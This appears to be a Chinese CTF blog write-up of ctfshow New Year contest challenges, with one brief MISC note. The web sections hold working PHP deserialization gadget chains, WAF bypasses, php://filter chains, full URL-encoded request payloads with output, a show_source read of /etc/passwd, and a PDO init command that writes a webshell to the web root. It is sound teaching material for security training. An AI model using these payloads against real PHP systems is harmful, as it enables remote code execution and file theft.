1=localhost/usr/local/lib/php/pearcmd.php
注意:看了y4的博客,提到一点就是pearcmd.php被过滤怎么办,y4如是说,可以用peclcmd.php作为平替,好思路,记录一下if ('/www/server/php/52/lib/php' != '@'.'include_path'.'@') {
ini_set('include_path', '/www/server/php/52/lib/php');
$raw = false;
} else {
// this is a raw, uninstalled pear, either a cvs checkout, or php distro
$raw = true;
}
define('PEAR_RUNTYPE', 'pecl');
require_once 'pearcmd.php';easy_web
php版本为5.5.9
<?php
header('Content-Type:text/html;charset=utf-8');
error_reporting(0);
function waf1($Chu0){
foreach ($Chu0 as $name => $value) {
if(preg_match('/[a-z]/i', $value)){
exit("waf1");
}
}
}
function waf2($Chu0){
if(preg_match('/show/i', $Chu0))
exit("waf2");
}
function waf_in_waf_php($a){
$count = substr_count($a,'base64');
echo "hinthinthint,base64喔"."<br>";
if($count!=1){
return True;
}
if (preg_match('/ucs-2|phar|data|input|zip|flag|\%/i',$a)){
return True;
}else{
return false;
}
}
class ctf{
public $h1;
public $h2;
public function __wakeup(){
throw new Exception("fastfast");
}
public function __destruct()
{
$this->h1->nonono($this->h2);
}
}
class show{
public function __call($name,$args){
if(preg_match('/ctf/i',$args[0][0][2])){
echo "gogogo";
}
}
}
class Chu0_write{
public $chu0;
public $chu1;
public $cmd;
public function __construct(){
$this->chu0 = 'xiuxiuxiu';
}
public function __toString(){
echo "__toString"."<br>";
if ($this->chu0===$this->chu1){
$content='ctfshowshowshowwww'.$_GET['chu0'];
if (!waf_in_waf_php($_GET['name'])){
file_put_contents($_GET['name'].".txt",$content);
}else{
echo "绕一下吧孩子";
}
$tmp = file_get_contents('ctfw.txt');
echo $tmp."<br>";
if (!preg_match("/f|l|a|g|x|\*|\?|\[|\]| |\'|\<|\>|\%/i",$_GET['cmd'])){
eval($tmp($_GET['cmd']));
}else{
echo "waf!";
}
file_put_contents("ctfw.txt","");
}
return "Go on";
}
}
if (!$_GET['show_show.show']){
echo "开胃小菜,就让我成为签到题叭";
highlight_file(__FILE__);
}else{
echo "WAF,启动!";
waf1($_REQUEST);
waf2($_SERVER['QUERY_STRING']);
if (!preg_match('/^[Oa]:[\d]/i',$_GET['show_show.show'])){
unserialize($_GET['show_show.show']);
}else{
echo "被waf啦";
}
}反序列化+绕WAF-RCE,拆开来看,先看反序列化部分
class ctf{
public $h1;
public $h2;
public function __wakeup(){
throw new Exception("fastfast");
}
public function __destruct() //1.new ctf
{
$this->h1->nonono($this->h2); //2.不存在的方法nonono触发__call
}
}
class show{
public function __call($name,$args){
if(preg_match('/ctf/i',$args[0][0][2])){ //3.这地正则匹配就会触发__tostrings
echo "gogogo";
}
}
}
class Chu0_write{
public $chu0;
public $chu1;
public $cmd;
public function __construct(){
$this->chu0 = 'xiuxiuxiu';
}
public function __toString(){
echo "__toString"."<br>";
if ($this->chu0===$this->chu1){ //4.地址一样值就肯定相等
$content='ctfshowshowshowwww'.$_GET['chu0'];
if (!waf_in_waf_php($_GET['name'])){
file_put_contents($_GET['name'].".txt",$content);
}else{
echo "绕一下吧孩子";
}
$tmp = file_get_contents('ctfw.txt');
echo $tmp."<br>";
if (!preg_match("/f|l|a|g|x|\*|\?|\[|\]| |\'|\<|\>|\%/i",$_GET['cmd'])){
eval($tmp($_GET['cmd'])); //door
}else{
echo "waf!";
}
file_put_contents("ctfw.txt","");
}
return "Go on";
}
}
if (!$_GET['show_show.show']){
echo "开胃小菜,就让我成为签到题叭";
highlight_file(__FILE__);
}else{
echo "WAF,启动!";
waf1($_REQUEST);
waf2($_SERVER['QUERY_STRING']);
if (!preg_match('/^[Oa]:[\d]/i',$_GET['show_show.show'])){ //不能出现O:数字或者a:数字,那就用C代替来绕过,同时show_show.show=>show[show.show
unserialize($_GET['show_show.show']); //反序列化点
}else{
echo "被waf啦";
}
}ctf::__destruct -> show::__call -> Chu0_write::__toString
$a = new ctf();
$a->h1 = new show();
$b = new Chu0_write();
$a->h2 = array(array('', '', $b)); // 等价于$a->h2=[[2=>new Chu0_write()]]
$b->chu1 = &$b->chu0; //相同地址值肯定相等就能绕过
$c=new ArrayObject($a); //用ArrayObject就能将POC的O->C
echo serialize($c);
//C:11:"ArrayObject":167:{x:i:0;O:3:"ctf":2:{s:2:"h1";O:4:"show":0:{}s:2:"h2";a:1:{i:0;a:3:{i:0;s:0:"";i:1;s:0:"";i:2;O:10:"Chu0_write":3:{s:4:"chu0";N;s:4:"chu1";R:10;s:3:"cmd";N;}}}};m:a:0:{}}
然后看WAF1,不允许有小写字母,不过这有办法可以绕过,利用$_REQUEST特性即可,就是POST比GET优先级高,传相同变量在POST和GET的时候,优先匹配POST的内容,也就是POST随便传个数字就能绕过。
function waf1($Chu0){
foreach ($Chu0 as $name => $value) {
if(preg_match('/[a-z]/i', $value)){
exit("waf1");
}
}
}WAF2,也是考察的PHP特性,$_SERVER[‘QUERY_STRING’]只能匹配没有url编码过的数据,也就是传的时候URL编码一下即可绕过
function waf2($Chu0){
if(preg_match('/show/i', $Chu0))
exit("waf2");
}然后是下面这段代码的绕过
function waf_in_waf_php($a){
$count = substr_count($a,'base64');
echo "hinthinthint,base64喔"."<br>";
if($count!=1){
return True;
}
if (preg_match('/ucs-2|phar|data|input|zip|flag|\%/i',$a)){
return True;
}else{
return false;
}
}
$content='ctfshowshowshowwww'.$_GET['chu0'];
if (!waf_in_waf_php($_GET['name'])){
file_put_contents($_GET['name'].".txt",$content);
}else{
echo "绕一下吧孩子";
}
$tmp = file_get_contents('ctfw.txt');
echo $tmp."<br>";
if (!preg_match("/f|l|a|g|x|\*|\?|\[|\]| |\'|\<|\>|\%/i",$_GET['cmd'])){
eval($tmp($_GET['cmd'])); //door
}else{
echo "waf!";
}
file_put_contents("ctfw.txt","");
}命令执行在$_GET[‘cmd’],但是前面有个tmp参数,而tmp参数就是读取的ctfw.txt的内容,而这个文件的内容恰恰有脏数据ctfshowshowshowwww,这个时候用filterchain-base64来写文件可以进行去杂。
waf_in_waf_php这个函数里面可以看到只允许出现一次base64,并且一些编码ucs-2和伪协议也过滤了。
总之现在目的就是想办法去除ctfshowshowshowwww这串子数据,base64既然说了可以用一次,那就试试一次解码之后这些脏数据还剩多少,发现还剩r和0是还在码表里面的,也就是还能识别到的脏数据。

现在目的就是通过过滤器的各种组合来使其不能被识别到。
<?php
$data='ctfshowshowshowwww';
var_dump($data);
$true_data=iconv('utf-16le','utf-8',$data);
var_dump(base64_decode($true_data));
//D:\phpstudy\WWW\hzy\25.php:3:
string(18) "ctfshowshowshowwww"
D:\phpstudy\WWW\hzy\25.php:6:
string(0) ""然后生成我们需要的字符,system
<?php
$b = 'system';
$a = iconv('utf-8', 'utf-16le', base64_encode($b));
echo quoted_printable_encode($a);
//quoted_printable_encode用于填充空字节,因为utf-8转utf-16le会产生空字节,file_put_contents会对空字节报错
//c=003=00l=00z=00d=00G=00V=00t=00GET:name=php://filter/convert.quoted-printable-decode/convert.iconv.utf-16.utf-8/convert.base64-decode/resource=ctfw
POST:chu0=c=003=00l=00z=00d=00G=00V=00t=00还有最后一个是命令执行的RCE的绕过
if (!preg_match("/f|l|a|g|x|\*|\?|\[|\]| |\'|\<|\>|\%/i",$_GET['cmd'])){
eval($tmp($_GET['cmd'])); //door这地方有两种思路,先看环境变量实在不行再读文件(show_source+chr()读文件),这里的show依然需要URL编码
GET:?%73%68%6f%77[%73%68%6f%77.%73%68%6f%77=%43%3a%31%31%3a%22%41%72%72%61%79%4f%62%6a%65%63%74%22%3a%31%36%37%3a%7b%78%3a%69%3a%30%3b%4f%3a%33%3a%22%63%74%66%22%3a%32%3a%7b%73%3a%32%3a%22%68%31%22%3b%4f%3a%34%3a%22%73%68%6f%77%22%3a%30%3a%7b%7d%73%3a%32%3a%22%68%32%22%3b%61%3a%31%3a%7b%69%3a%30%3b%61%3a%33%3a%7b%69%3a%30%3b%73%3a%30%3a%22%22%3b%69%3a%31%3b%73%3a%30%3a%22%22%3b%69%3a%32%3b%4f%3a%31%30%3a%22%43%68%75%30%5f%77%72%69%74%65%22%3a%33%3a%7b%73%3a%34%3a%22%63%68%75%30%22%3b%4e%3b%73%3a%34%3a%22%63%68%75%31%22%3b%52%3a%31%30%3b%73%3a%33%3a%22%63%6d%64%22%3b%4e%3b%7d%7d%7d%7d%3b%6d%3a%61%3a%30%3a%7b%7d%7d&name=php://filter/convert.quoted-printable-decode/convert.iconv.utf-16.utf-8/convert.base64-decode/resource=ctfw&chu0=c=003=00l=00z=00d=00G=00V=00t=00&cmd=env
POST:show[show.show=1&name=1&chu0=1&cmd=1回显内容:
WAF,启动!__toString
hinthinthint,base64喔
system
PHP_UPLOAD_MAX_FILESIZE=10M HOSTNAME=bcd37acba96c SHLVL=0 APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PHP_POST_MAX_SIZE=10M PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C DEBIAN_FRONTEND=noninteractive APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/app FLAG=ctfshow{d5ce82ea-0fc7-4bec-abc4-99a9f5c3732f}若没有就构造来读文件
%73%68%6F%77_source("\x2F\x65\x74\x63\x2F\x70\x61\x73\x73\x77\x64") //类似这种easy_login
几乎原题吧,反正找到的EXP能直接打
<?php
session_start();
class mysql_helper
{
public $option = array(
PDO::MYSQL_ATTR_INIT_COMMAND => "select '<?=`nl /*`;' into outfile '/var/www/html/3.php';"
);
}
class application
{
public $mysql;
public $debug = true;
public function __construct()
{
$this->mysql = new mysql_helper();
}
}
$_SESSION['user'] = new application();
echo session_encode();?action=main&token=user|O:11:%22application%22:2:{s:5:%22mysql%22;O:12:%22mysql_helper%22:1:{s:6:%22option%22;a:1:{i:1002;s:57:%22select%20%27%3C?=`nl%20/*`;%27%20%20into%20outfile%20%27/var/www/html/3.php%27;%22;}}s:5:%22debug%22;b:1;}MISC
以假换真
最简单的MISC,当时看了好久,没想到就差最后一步了,不过说实话之前没见过了还真想不出来最后一步咋写的
简单步骤略过,foremost->明文攻击
明文攻击的时候不是非得搞出来解压密码才能解出来
解压出来之后baidu.png上传到百度网盘就能看到flag了,对,总之很抽象
flag{487d06fc-8f40-421d-b8d0-e84b2da50579}
参考
关于pearcmd利用总结 (y4tacker.github.io)
欢迎回来 ᕕ(◠ڼ◠)ᕗ ctfshow元旦水友赛 | 雲流のLowest World (c1oudfl0w0.github.io)

